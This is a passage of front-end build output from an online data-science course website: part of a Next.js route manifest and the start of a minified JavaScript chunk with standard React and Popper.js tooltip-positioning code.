ug]-e003c467dd155f41.js"],"/events/leading-with-data":[e,a,s,t,o,p,l,r,"static/chunks/pages/events/leading-with-data-c06d3ffcdd5aec40.js"],"/events/leading-with-data/[eventSlug]":[e,n,a,s,t,o,p,l,r,W,"static/chunks/pages/events/leading-with-data/[eventSlug]-192bb3a9b62ae4a7.js"],"/fractal":[e,c,o,p,w,q,"static/chunks/pages/fractal-6328199fc98609b2.js"],"/fractal/components/FractalHeader":[e,o,p,w,"static/chunks/pages/fractal/components/FractalHeader-05ed887f505cf7c4.js"],"/fractal/components/FractalModal":[z,"static/chunks/pages/fractal/components/FractalModal-030b09fb831831a1.js"],"/fractal/components/FractalModalTesting":[q,"static/chunks/pages/fractal/components/FractalModalTesting-eaa2a9f4a7e286b8.js"],"/fractal/testing":[e,c,o,p,w,z,"static/chunks/pages/fractal/testing-e49114c8458ebbdb.js"],"/genaimasters":[e,a,s,i,"static/chunks/9750-330e3a5cb0b59e5b.js",t,c,U,"static/chunks/pages/genaimasters-edc353fd46050043.js"],"/genaimasters/components/GenAiMastersHeader":["static/chunks/pages/genaimasters/components/GenAiMastersHeader-f606398fe76062f9.js"],"/genaimasters/components/GenAiMastersLeadHeader":["static/chunks/pages/genaimasters/components/GenAiMastersLeadHeader-2e60618acb29fc06.js"],"/genaimasters/components/GenAiMastersLeadPagesSwiperComponent":[n,"static/chunks/pages/genaimasters/components/GenAiMastersLeadPagesSwiperComponent-d9e98a413e56dec3.js"],"/genaimasters/components/GenAiMastersOneFieldLeadModal":[e,a,"static/chunks/pages/genaimasters/components/GenAiMastersOneFieldLeadModal-c83de3d1cd884001.js"],"/genaimasters/components/GenAiMastersSwiperComponent1":[n,"static/chunks/pages/genaimasters/components/GenAiMastersSwiperComponent1-00c92e41b5abc9b9.js"],"/genaimasters/components/GenAiMastersSwiperComponent2":[e,n,"static/chunks/pages/genaimasters/components/GenAiMastersSwiperComponent2-b8d4e99494d915d4.js"],"/genaimasters/components/GenAiMastersSwiperComponent3":[n,"static/chunks/pages/genaimasters/components/GenAiMastersSwiperComponent3-995d4341ed60877b.js"],"/genaimasters/components/GenAiMastersSwiperComponent4":[n,"static/chunks/pages/genaimasters/components/GenAiMastersSwiperComponent4-fd478f4310b11599.js"],"/genaimasters/components/GenAiMastersTwoFieldLeadModal":[e,a,U,"static/chunks/pages/genaimasters/components/GenAiMastersTwoFieldLeadModal-e3bafd38bbee1dfb.js"],"/genaimasters/components/GenAiMastersVideoModal":[i,"static/chunks/pages/genaimasters/components/GenAiMastersVideoModal-3e9f192bc7aaf5ca.js"],"/genaipinnacle":[e,a,s,i,"static/chunks/7369-330e3a5cb0b59e5b.js",t,c,h,"static/chunks/pages/genaipinnacle-3d3eb17b0844840f.js"],"/genaipinnacle/2":[e,a,s,i,t,c,o,d,"static/chunks/pages/genaipinnacle/2-90b5b8aa9e708feb.js"],"/genaipinnacle/2/av-learners":[e,s,i,t,c,o,"static/chunks/pages/genaipinnacle/2/av-learners-281f604602523afa.js"],"/genaipinnacle/2/new":[e,a,s,i,t,c,d,"static/chunks/pages/genaipinnacle/2/new-37d162a8a6316335.js"],"/genaipinnacle/2/[platformName]":[e,a,s,t,c,o,d,"static/chunks/pages/genaipinnacle/2/[platformName]-479a64e61dd92b87.js"],"/genaipinnacle/av-learners":[e,s,i,t,c,o,"static/chunks/pages/genaipinnacle/av-learners-9a801d434e6f1418.js"],"/genaipinnacle/components/GeanAiLeadHeader":["static/chunks/pages/genaipinnacle/components/GeanAiLeadHeader-4bf871ba05e9b595.js"],"/genaipinnacle/components/GenAiFreeTrialHeader":["static/chunks/pages/genaipinnacle/components/GenAiFreeTrialHeader-c59894f749bf4643.js"],"/genaipinnacle/components/GenAiFreeTrialLearningHeader":["static/chunks/pages/genaipinnacle/components/GenAiFreeTrialLearningHeader-bcccb940351c069a.js"],"/genaipinnacle/components/GenAiFreeTrialLearningSwiperComponent":[n,"static/chunks/6260-11ec9873a9ed21da.js","static/chunks/pages/genaipinnacle/components/GenAiFreeTrialLearningSwiperComponent-89f75cb702d18ea2.js"],"/genaipinnacle/components/GenAiFreeTrialSwiperComponent":[n,"static/chunks/2970-65296b3ed6ead8fd.js","static/chunks/pages/genaipinnacle/components/GenAiFreeTrialSwiperComponent-17d58ecee94bfe09.js"],"/genaipinnacle/components/GenAiFreeTrialTwoFieldLeadModal":[e,a,S,"static/chunks/pages/genaipinnacle/components/GenAiFreeTrialTwoFieldLeadModal-37522e29044fc68a.js"],"/genaipinnacle/components/GenAiHeader":["static/chunks/pages/genaipinnacle/components/GenAiHeader-8ba620db333043a2.js"],"/genaipinnacle/components/GenAiLeadPagesOneFieldSwiperComponent1":[n,"static/chunks/2645-f92efbfcc4659ef7.js","static/chunks/pages/genaipinnacle/components/GenAiLeadPagesOneFieldSwiperComponent1-504b5e7373331637.js"],"/genaipinnacle/components/GenAiLeadPagesOneFieldSwiperComponent2":[n,"static/chunks/pages/genaipinnacle/components/GenAiLeadPagesOneFieldSwiperComponent2-0f25d39b5620a804.js"],"/genaipinnacle/components/GenAiLeadPagesTwoFieldSwiperComponent1":[n,"static/chunks/pages/genaipinnacle/components/GenAiLeadPagesTwoFieldSwiperComponent1-39909a49e378ab33.js"],"/genaipinnacle/components/GenAiLeadPagesTwoFieldSwiperComponent2":[n,"static/chunks/pages/genaipinnacle/components/GenAiLeadPagesTwoFieldSwiperComponent2-8f1380b9ccbbf066.js"],"/genaipinnacle/components/GenAiNewSwiperComponent":[n,"static/chunks/pages/genaipinnacle/components/GenAiNewSwiperComponent-0846f7c4f8e271d8.js"],"/genaipinnacle/components/GenAiOneFieldLeadModal":[e,a,d,"static/chunks/pages/genaipinnacle/components/GenAiOneFieldLeadModal-1efde879924f205a.js"],"/genaipinnacle/components/GenAiOtherProgramSwiperComponent":[n,"static/chunks/pages/genaipinnacle/components/GenAiOtherProgramSwiperComponent-7be55361f582e67f.js"],"/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent1":[n,"static/chunks/pages/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent1-5eda2e1e5a5cbbfc.js"],"/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent2":[e,n,"static/chunks/pages/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent2-c52ecbf0fd8ff370.js"],"/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent3":[n,"static/chunks/pages/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent3-028c3c7e0754fc5e.js"],"/genaipinnacle/components/GenAiPinnacleSwiperComponent1":[n,"static/chunks/pages/genaipinnacle/components/GenAiPinnacleSwiperComponent1-f43eeb5f91264d24.js"],"/genaipinnacle/components/GenAiPinnacleSwiperComponent2":[e,n,"static/chunks/pages/genaipinnacle/components/GenAiPinnacleSwiperComponent2-d07d09dc908504ac.js"],"/genaipinnacle/components/GenAiPinnacleSwiperComponent3":[n,"static/chunks/pages/genaipinnacle/components/GenAiPinnacleSwiperComponent3-9e083f9470aece97.js"],"/genaipinnacle/components/GenAiTwoFieldLeadModal":[e,a,h,"static/chunks/pages/genaipinnacle/components/GenAiTwoFieldLeadModal-c43865d3761562ed.js"],"/genaipinnacle/components/GenAiVideoModal":[i,"static/chunks/pages/genaipinnacle/components/GenAiVideoModal-02fea5756582efb7.js"],"/genaipinnacle/dhs-free-trial":[e,a,"static/chunks/pages/genaipinnacle/dhs-free-trial-ec262bb318096b17.js"],"/genaipinnacle/free-learning":[e,a,s,i,t,c,S,"static/chunks/pages/genaipinnacle/free-learning-8a45f522ea3f6e32.js"],"/genaipinnacle/free-learning/2":[e,a,s,i,t,c,d,"static/chunks/pages/genaipinnacle/free-learning/2-8638b4ebc6b0d4da.js"],"/genaipinnacle/free-trial":[e,a,s,i,t,c,S,"static/chunks/pages/genaipinnacle/free-trial-1b6568a31d15acd3.js"],"/genaipinnacle/free-trial/2":[e,a,s,i,t,c,o,d,"static/chunks/pages/genaipinnacle/free-trial/2-4a04fc9fd9d27863.js"],"/genaipinnacle/new":[e,a,s,i,t,c,h,"static/chunks/pages/genaipinnacle/new-49d838ea8b0e8487.js"],"/genaipinnacle/[platformName]":[e,a,s,t,c,h,"static/chunks/pages/genaipinnacle/[platformName]-e70130a2116a208b.js"],"/maintenance":["static/chunks/pages/maintenance-f3bd5b09c24dce57.js"],"/one-tap-unsubscribe":[e,"static/chunks/pages/one-tap-unsubscribe-4398a48753f69cc7.js"],"/pinnacleplus":[e,a,s,i,"static/chunks/2015-330e3a5cb0b59e5b.js",t,c,C,"static/chunks/pages/pinnacleplus-a93b28893965bf47.js"],"/pinnacleplus/2":[e,a,s,i,"static/chunks/2607-330e3a5cb0b59e5b.js",t,c,A,"static/chunks/pages/pinnacleplus/2-951124717be93fe9.js"],"/pinnacleplus/2/[platformName]":[e,a,s,"static/chunks/4988-330e3a5cb0b59e5b.js",t,c,A,"static/chunks/pages/pinnacleplus/2/[platformName]-0c6adc8c9da289a5.js"],"/pinnacleplus/components/PinnaclePlusHeader":["static/chunks/pages/pinnacleplus/components/PinnaclePlusHeader-e4254f2aa9a106b2.js"],"/pinnacleplus/components/PinnaclePlusLeadHeader":["static/chunks/pages/pinnacleplus/components/PinnaclePlusLeadHeader-b23b5c4b33ca3dc1.js"],"/pinnacleplus/components/PinnaclePlusLeadPagesSwiperComponent":[n,"static/chunks/pages/pinnacleplus/components/PinnaclePlusLeadPagesSwiperComponent-e0e1a9970f502370.js"],"/pinnacleplus/components/PinnaclePlusOneFieldLeadModal":[e,a,A,"static/chunks/pages/pinnacleplus/components/PinnaclePlusOneFieldLeadModal-f2229900addbe75d.js"],"/pinnacleplus/components/PinnaclePlusSwiperComponent1":[n,"static/chunks/pages/pinnacleplus/components/PinnaclePlusSwiperComponent1-a0c60c7ca6222be6.js"],"/pinnacleplus/components/PinnaclePlusSwiperComponent2":[e,n,"static/chunks/pages/pinnacleplus/components/PinnaclePlusSwiperComponent2-8c9bf51adecc0cca.js"],"/pinnacleplus/components/PinnaclePlusSwiperComponent3":[n,"static/chunks/pages/pinnacleplus/components/PinnaclePlusSwiperComponent3-df255b85f4f42589.js"],"/pinnacleplus/components/PinnaclePlusSwiperComponent4":[n,"static/chunks/pages/pinnacleplus/components/PinnaclePlusSwiperComponent4-93faa7dcd8cf2d26.js"],"/pinnacleplus/components/PinnaclePlusTwoFieldLeadModal":[e,a,C,"static/chunks/pages/pinnacleplus/components/PinnaclePlusTwoFieldLeadModal-3bdf6721d61aad80.js"],"/pinnacleplus/components/PinnaclePlusVideoModal":[i,"static/chunks/pages/pinnacleplus/components/PinnaclePlusVideoModal-2df83b313b5234b7.js"],"/pinnacleplus/[platformName]":[e,a,s,"static/chunks/226-330e3a5cb0b59e5b.js",t,c,C,"static/chunks/pages/pinnacleplus/[platformName]-5f0c0f7eb0aa6b6f.js"],"/privacy-policy":[e,s,t,c,o,"static/chunks/pages/privacy-policy-f467a0e882ae49b5.js"],"/profile/[username]":[e,o,p,l,"static/chunks/pages/profile/[username]-32710788f0de2895.js"],"/refund-policy":[e,s,t,c,"static/chunks/pages/refund-policy-9de29b81d1095fd0.js"],"/terms":[e,s,t,c,"static/chunks/pages/terms-b1d188a6245956b3.js"],"/unsubscribe":[e,o,p,l,"static/chunks/pages/unsubscribe-791c05ea3ebddf73.js"],sortedPages:["/","/404","/500","/_app","/_error","/about","/agenticaipioneer","/agenticaipioneer/2","/agenticaipioneer/2/new","/agenticaipioneer/2/[platformName]","/agenticaipioneer/3","/agenticaipioneer/av-learners","/agenticaipioneer/components/AgenticAiEmailFieldLeadModal","/agenticaipioneer/components/AgenticAiHeader","/agenticaipioneer/components/AgenticAiLeadHeader","/agenticaipioneer/components/AgenticAiLeadPagesSwiperComponent","/agenticaipioneer/components/AgenticAiPhoneFieldLeadModal","/agenticaipioneer/components/AgenticAiSwiperComponent1","/agenticaipioneer/components/AgenticAiSwiperComponent2","/agenticaipioneer/components/AgenticAiSwiperComponent3","/agenticaipioneer/components/AgenticAiTwoFieldLeadModal","/agenticaipioneer/components/AgenticAiVideoModal","/agenticaipioneer/components/GenAiOtherProgramSwiperComponent","/agenticaipioneer/new","/agenticaipioneer/[platformName]","/all-free-courses","/bbplus","/bbplus/components/BlackBeltPlusSwiperComponent1","/bbplus/components/BlackBeltPlusSwiperComponent2","/bbplus/components/BlackBeltPlusSwiperComponent3","/bbplus/components/BlackBeltPlusSwiperComponent4","/bbplus/components/BlackbeltFreeTrialSwiperComponent","/bbplus/components/BlackbeltHeader","/bbplus/components/BlackbeltLeadHeader","/bbplus/components/BlackbeltLeadModal","/bbplus/components/BlackbeltLeadPagesOneFieldSwiperComponent","/bbplus/components/BlackbeltLeadPagesTwoFieldSwiperComponent","/bbplus/components/BlackbeltSwiper1","/bbplus/components/BlackbeltSwiper2","/bbplus/components/BlackbeltSwiper3","/bbplus/components/BlackbeltTwoFieldLeadModal","/bbplus/components/BlackbeltVideoModal","/bbplus/components/ChooseLearnComponent","/bbplus/components/FreeTrialHeader","/bbplus/components/FreeTrialTwoFieldLeadModal","/bbplus/components/OfferComponent","/bbplus/new","/bbplus/[platformName]","/blackbelt","/blackbelt/free-trial","/blackbelt/new","/blackbelt/[platformName]","/careers","/coming-soon","/components/HomepageAllFold","/components/HomepageHeader","/components/HomepageSwiper1","/components/HomepageSwiper2","/components/HompageModal","/contact","/cookies-policy","/courses","/courses/components/CourseSwiperComponent1","/courses/components/CourseSwiperComponent2","/courses/components/CourseSwiperComponent3","/courses/components/CourseSwiperComponent4","/courses/components/FreeCoursesHeader","/courses/components/LeadModal","/courses/[platformName]","/datahack","/datahack/blogathon","/datahack/blogathon/[blogathonSlug]/leaderboard/[stageSlug]","/datahack/components/BlogathonListingPageSwiperComponent","/datahack/components/CompetitionHomeSwiperComponent1","/datahack/components/CompetitionHomeSwiperComponent2","/datahack/components/HackathonDetailSwiperComponent","/datahack/components/HackathonListingSwiperComponent","/datahack/components/HackathonModel","/datahack/components/VideoModal","/datahack/contest/[hackathonSlug]","/datahack/datamin/[tournamentSlug]/[stageSlug]/leaderboard","/datahack/datamin/[tournamentSlug]/[stageSlug]/[quizId]","/datahack/hackathon","/datahack/invites/[hackathonSlug]","/datahack/leaderboard/[hackathonSlug]","/datahack/skill-test/[tournamentSlug]/[stageSlug]/[attemptId]","/enterprise","/enterprise/analytics-maturity","/enterprise/components/B2Bheader","/enterprise/components/Modal","/enterprise/data-culture","/enterprise/training","/events","/events/components/EventDetailSwiperComponent1","/events/components/EventDetailSwiperComponent2","/events/components/EventHomeSwiperComponent1","/events/components/EventHomeSwiperComponent2","/events/components/EventHomeSwiperComponent3","/events/components/EventListingPageSwiperComponent","/events/components/EventModal","/events/components/LeadingWithDataDetailsSwiperComponent1","/events/components/LeadingWithDataDetailsSwiperComponent2","/events/components/VideoModal","/events/datahour","/events/datahour/[eventSlug]","/events/leading-with-data","/events/leading-with-data/[eventSlug]","/fractal","/fractal/components/FractalHeader","/fractal/components/FractalModal","/fractal/components/FractalModalTesting","/fractal/testing","/genaimasters","/genaimasters/components/GenAiMastersHeader","/genaimasters/components/GenAiMastersLeadHeader","/genaimasters/components/GenAiMastersLeadPagesSwiperComponent","/genaimasters/components/GenAiMastersOneFieldLeadModal","/genaimasters/components/GenAiMastersSwiperComponent1","/genaimasters/components/GenAiMastersSwiperComponent2","/genaimasters/components/GenAiMastersSwiperComponent3","/genaimasters/components/GenAiMastersSwiperComponent4","/genaimasters/components/GenAiMastersTwoFieldLeadModal","/genaimasters/components/GenAiMastersVideoModal","/genaipinnacle","/genaipinnacle/2","/genaipinnacle/2/av-learners","/genaipinnacle/2/new","/genaipinnacle/2/[platformName]","/genaipinnacle/av-learners","/genaipinnacle/components/GeanAiLeadHeader","/genaipinnacle/components/GenAiFreeTrialHeader","/genaipinnacle/components/GenAiFreeTrialLearningHeader","/genaipinnacle/components/GenAiFreeTrialLearningSwiperComponent","/genaipinnacle/components/GenAiFreeTrialSwiperComponent","/genaipinnacle/components/GenAiFreeTrialTwoFieldLeadModal","/genaipinnacle/components/GenAiHeader","/genaipinnacle/components/GenAiLeadPagesOneFieldSwiperComponent1","/genaipinnacle/components/GenAiLeadPagesOneFieldSwiperComponent2","/genaipinnacle/components/GenAiLeadPagesTwoFieldSwiperComponent1","/genaipinnacle/components/GenAiLeadPagesTwoFieldSwiperComponent2","/genaipinnacle/components/GenAiNewSwiperComponent","/genaipinnacle/components/GenAiOneFieldLeadModal","/genaipinnacle/components/GenAiOtherProgramSwiperComponent","/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent1","/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent2","/genaipinnacle/components/GenAiPinnacleOneFieldSwiperComponent3","/genaipinnacle/components/GenAiPinnacleSwiperComponent1","/genaipinnacle/components/GenAiPinnacleSwiperComponent2","/genaipinnacle/components/GenAiPinnacleSwiperComponent3","/genaipinnacle/components/GenAiTwoFieldLeadModal","/genaipinnacle/components/GenAiVideoModal","/genaipinnacle/dhs-free-trial","/genaipinnacle/free-learning","/genaipinnacle/free-learning/2","/genaipinnacle/free-trial","/genaipinnacle/free-trial/2","/genaipinnacle/new","/genaipinnacle/[platformName]","/maintenance","/one-tap-unsubscribe","/pinnacleplus","/pinnacleplus/2","/pinnacleplus/2/[platformName]","/pinnacleplus/components/PinnaclePlusHeader","/pinnacleplus/components/PinnaclePlusLeadHeader","/pinnacleplus/components/PinnaclePlusLeadPagesSwiperComponent","/pinnacleplus/components/PinnaclePlusOneFieldLeadModal","/pinnacleplus/components/PinnaclePlusSwiperComponent1","/pinnacleplus/components/PinnaclePlusSwiperComponent2","/pinnacleplus/components/PinnaclePlusSwiperComponent3","/pinnacleplus/components/PinnaclePlusSwiperComponent4","/pinnacleplus/components/PinnaclePlusTwoFieldLeadModal","/pinnacleplus/components/PinnaclePlusVideoModal","/pinnacleplus/[platformName]","/privacy-policy","/profile/[username]","/refund-policy","/terms","/unsubscribe"]}}("static/chunks/98309536-98b66de41e2f37e1.js","static/chunks/9174-0d6e477130b09f68.js","static/chunks/3429-3011e33d6aadda0c.js","static/chunks/5127-6ce281c72fdf2a4b.js","static/chunks/1772-5b37cdc5aaf55070.js","static/chunks/2202-39fa151de5c4f043.js","static/chunks/136-8fdf2d7e362deb6b.js","static/chunks/6563-24c3daa61c554096.js","static/chunks/2869-b23f234b57f1a777.js","static/chunks/6424-e64391ac3c2d2939.js","static/chunks/9768-e754af6af5c91bfd.js","static/chunks/7758-d59fc7a7e58ea26a.js","static/chunks/7617-53e0fa980a12d791.js",0,"static/chunks/1220-9a10a2c2a00b29f6.js","static/chunks/682-24261d284c00d110.js","static/chunks/3896-a87c8ad78834db15.js","static/chunks/2674-863d566ef7d063b7.js","static/chunks/5408-f3bf4709327ad8f1.js","static/chunks/7928-526875714cafdf33.js","static/chunks/5471-85dec143ac8eba06.js","static/chunks/9244-1fe8f89fa3ed1260.js","static/chunks/9980-aadeb297ae1c9449.js","static/chunks/8546-6b9cfed6bfd29ba4.js",1e-4,null,"static/chunks/5890-4099bd1b99f9ac92.js","static/chunks/5730-a17eea305b703ec9.js","static/chunks/4226-829c92d42485f1bb.js","static/chunks/996-cb316327f333b0c0.js","static/chunks/7800-7893b856ffad83e5.js","static/chunks/8234-82fb9bf55df8ad74.js","static/chunks/2785-9ffb602ff181be54.js","static/chunks/5956-52f006f3086e6503.js","static/chunks/4610-82156cedfa526cda.js","static/chunks/9625-4f325357359ff905.js","static/chunks/1792-b5c69c245d6d2b9a.js","static/chunks/2567-ae89443aca83b5a4.js","static/chunks/470-4e26cca6afbfdc7d.js","static/chunks/6148-11e6cfe8d38e89aa.js","static/chunks/2868-067739a3401ff53b.js","static/chunks/1873-15923f35071551bb.js","static/chunks/9166-2dd83a7d625468a5.js","static/chunks/9050-dfde48f8e5ccd634.js","static/chunks/2768-3b15141a5fc07067.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/5127-6ce281c72fdf2a4b.js
body_size: 17695
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5127],{3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5127:(e,t,n)=>{"use strict";function r(e,t){return e.contains?e.contains(t):e.compareDocumentPosition?e===t||!!(16&e.compareDocumentPosition(t)):void 0}n.d(t,{A:()=>tA});var o=n(95062),i=n.n(o),a=n(14232);let s=0x80000000-1;var u=n(68547),l=n.n(u);n(11431);let c=e=>e&&"function"!=typeof e?t=>{e.current=t}:e,f=function(e,t){return(0,a.useMemo)(()=>(function(e,t){let n=c(e),r=c(t);return e=>{n&&n(e),r&&r(e)}})(e,t),[e,t])};function p(e){if(!e||"function"==typeof e)return null;let{major:t}=function(){let e=a.version.split(".");return{major:+e[0],minor:+e[1],patch:+e[2]}}();return t>=19?e.props.ref:e.ref}var d=n(15039),h=n.n(d),m=n(98477);function v(){return(0,a.useState)(null)}let y=e=>e&&"function"!=typeof e?t=>{e.current=t}:e,g=function(e,t){return(0,a.useMemo)(()=>(function(e,t){let n=y(e),r=y(t);return e=>{n&&n(e),r&&r(e)}})(e,t),[e,t])};var b=Object.prototype.hasOwnProperty;function x(e,t,n){for(n of e.keys())if(w(n,t))return n}function w(e,t){var n,r,o;if(e===t)return!0;if(e&&t&&(n=e.constructor)===t.constructor){if(n===Date)return e.getTime()===t.getTime();if(n===RegExp)return e.toString()===t.toString();if(n===Array){if((r=e.length)===t.length)for(;r--&&w(e[r],t[r]););return -1===r}if(n===Set){if(e.size!==t.size)return!1;for(r of e)if((o=r)&&"object"==typeof o&&!(o=x(t,o))||!t.has(o))return!1;return!0}if(n===Map){if(e.size!==t.size)return!1;for(r of e)if((o=r[0])&&"object"==typeof o&&!(o=x(t,o))||!w(r[1],t.get(o)))return!1;return!0}if(n===ArrayBuffer)e=new Uint8Array(e),t=new Uint8Array(t);else if(n===DataView){if((r=e.byteLength)===t.byteLength)for(;r--&&e.getInt8(r)===t.getInt8(r););return -1===r}if(ArrayBuffer.isView(e)){if((r=e.byteLength)===t.byteLength)for(;r--&&e[r]===t[r];);return -1===r}if(!n||"object"==typeof e){for(n in r=0,e)if(b.call(e,n)&&++r&&!b.call(t,n)||!(n in t)||!w(e[n],t[n]))return!1;return Object.keys(t).length===r}}return e!=e&&t!=t}let E=function(e){let t=function(){let e=(0,a.useRef)(!0),t=(0,a.useRef)(()=>e.current);return(0,a.useEffect)(()=>(e.current=!0,()=>{e.current=!1}),[]),t.current}();return[e[0],(0,a.useCallback)(n=>{if(t())return e[1](n)},[t,e[1]])]};function O(e){return e.split("-")[0]}function k(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function C(e){var t=k(e).Element;return e instanceof t||e instanceof Element}function j(e){var t=k(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function R(e){if("undefined"==typeof ShadowRoot)return!1;var t=k(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var T=Math.max,S=Math.min,A=Math.round;function D(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function P(){return!/^((?!chrome|android).)*safari/i.test(D())}function L(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),o=1,i=1;t&&j(e)&&(o=e.offsetWidth>0&&A(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&A(r.height)/e.offsetHeight||1);var a=(C(e)?k(e):window).visualViewport,s=!P()&&n,u=(r.left+(s&&a?a.offsetLeft:0))/o,l=(r.top+(s&&a?a.offsetTop:0))/i,c=r.width/o,f=r.height/i;return{width:c,height:f,top:l,right:u+c,bottom:l+f,left:u,x:u,y:l}}function N(e){var t=L(e),n=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-r)&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function M(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&R(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function _(e){return e?(e.nodeName||"").toLowerCase():null}function W(e){return k(e).getComputedStyle(e)}function B(e){return((C(e)?e.ownerDocument:e.document)||window.document).documentElement}function U(e){return"html"===_(e)?e:e.assignedSlot||e.parentNode||(R(e)?e.host:null)||B(e)}function H(e){return j(e)&&"fixed"!==W(e).position?e.offsetParent:null}function F(e){for(var t=k(e),n=H(e);n&&["table","td","th"].indexOf(_(n))>=0&&"static"===W(n).position;)n=H(n);return n&&("html"===_(n)||"body"===_(n)&&"static"===W(n).position)?t:n||function(e){var t=/firefox/i.test(D());if(/Trident/i.test(D())&&j(e)&&"fixed"===W(e).position)return null;var n=U(e);for(R(n)&&(n=n.host);j(n)&&0>["html","body"].indexOf(_(n));){var r=W(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}function V(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function I(e,t,n){return T(e,S(t,n))}function q(){return{top:0,right:0,bottom:0,left:0}}function z(e){return Object.assign({},q(),e)}function X(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}var G="bottom",Y="right",K="left",$="auto",Z=["top",G,Y,K],J="start",Q="viewport",ee="popper",et=Z.reduce(function(e,t){return e.concat([t+"-"+J,t+"-end"])},[]),en=[].concat(Z,[$]).reduce(function(e,t){return e.concat([t,t+"-"+J,t+"-end"])},[]),er=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function eo(e){return e.split("-")[1]}var ei={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ea(e){var t,n,r,o,i,a,s,u=e.popper,l=e.popperRect,c=e.placement,f=e.variation,p=e.offsets,d=e.position,h=e.gpuAcceleration,m=e.adaptive,v=e.roundOffsets,y=e.isFixed,g=p.x,b=void 0===g?0:g,x=p.y,w=void 0===x?0:x,E="function"==typeof v?v({x:b,y:w}):{x:b,y:w};b=E.x,w=E.y;var O=p.hasOwnProperty("x"),C=p.hasOwnProperty("y"),j=K,R="top",T=window;if(m){var S=F(u),D="clientHeight",P="clientWidth";S===k(u)&&"static"!==W(S=B(u)).position&&"absolute"===d&&(D="scrollHeight",P="scrollWidth"),("top"===c||(c===K||c===Y)&&"end"===f)&&(R=G,w-=(y&&S===T&&T.visualViewport?T.visualViewport.height:S[D])-l.height,w*=h?1:-1),(c===K||("top"===c||c===G)&&"end"===f)&&(j=Y,b-=(y&&S===T&&T.visualViewport?T.visualViewport.width:S[P])-l.width,b*=h?1:-1)}var L=Object.assign({position:d},m&&ei),N=!0===v?(t={x:b,y:w},n=k(u),r=t.x,o=t.y,{x:A(r*(i=n.devicePixelRatio||1))/i||0,y:A(o*i)/i||0}):{x:b,y:w};return(b=N.x,w=N.y,h)?Object.assign({},L,((s={})[R]=C?"0":"",s[j]=O?"0":"",s.transform=1>=(T.devicePixelRatio||1)?"translate("+b+"px, "+w+"px)":"translate3d("+b+"px, "+w+"px, 0)",s)):Object.assign({},L,((a={})[R]=C?w+"px":"",a[j]=O?b+"px":"",a.transform="",a))}var es={passive:!0},eu={left:"right",right:"left",bottom:"top",top:"bottom"};function el(e){return e.replace(/left|right|bottom|top/g,function(e){return eu[e]})}var ec={start:"end",end:"start"};function ef(e){return e.replace(/start|end/g,function(e){return ec[e]})}function ep(e){var t=k(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function ed(e){return L(B(e)).left+ep(e).scrollLeft}function eh(e){var t=W(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function em(e,t){void 0===t&&(t=[]);var n,r=function e(t){return["html","body","#document"].indexOf(_(t))>=0?t.ownerDocument.body:j(t)&&eh(t)?t:e(U(t))}(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=k(r),a=o?[i].concat(i.visualViewport||[],eh(r)?r:[]):r,s=t.concat(a);return o?s:s.concat(em(U(a)))}function ev(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ey(e,t,n){var r,o,i,a,s,u,l,c,f,p;return t===Q?ev(function(e,t){var n=k(e),r=B(e),o=n.visualViewport,i=r.clientWidth,a=r.clientHeight,s=0,u=0;if(o){i=o.width,a=o.height;var l=P();(l||!l&&"fixed"===t)&&(s=o.offsetLeft,u=o.offsetTop)}return{width:i,height:a,x:s+ed(e),y:u}}(e,n)):C(t)?((r=L(t,!1,"fixed"===n)).top=r.top+t.clientTop,r.left=r.left+t.clientLeft,r.bottom=r.top+t.clientHeight,r.right=r.left+t.clientWidth,r.width=t.clientWidth,r.height=t.clientHeight,r.x=r.left,r.y=r.top,r):ev((o=B(e),a=B(o),s=ep(o),u=null==(i=o.ownerDocument)?void 0:i.body,l=T(a.scrollWidth,a.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=T(a.scrollHeight,a.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),f=-s.scrollLeft+ed(o),p=-s.scrollTop,"rtl"===W(u||a).direction&&(f+=T(a.clientWidth,u?u.clientWidth:0)-l),{width:l,height:c,x:f,y:p}))}function eg(e){var 